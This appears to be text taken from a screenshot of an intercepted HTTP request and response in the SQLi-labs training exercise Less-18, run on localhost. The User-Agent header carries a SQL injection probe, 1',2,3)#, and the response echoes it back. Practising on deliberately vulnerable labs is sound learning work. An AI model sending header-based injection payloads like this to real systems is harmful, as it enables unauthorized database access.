 1 POST /sqlilabs/Less-18/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: 1',2,3)#
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/sqlilabs/Less-18/
12 Upgrade-Insecure-Requests: 1
Search
Response
Pretty Raw Hex Render
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: 1',2,3)#
</font>
<br>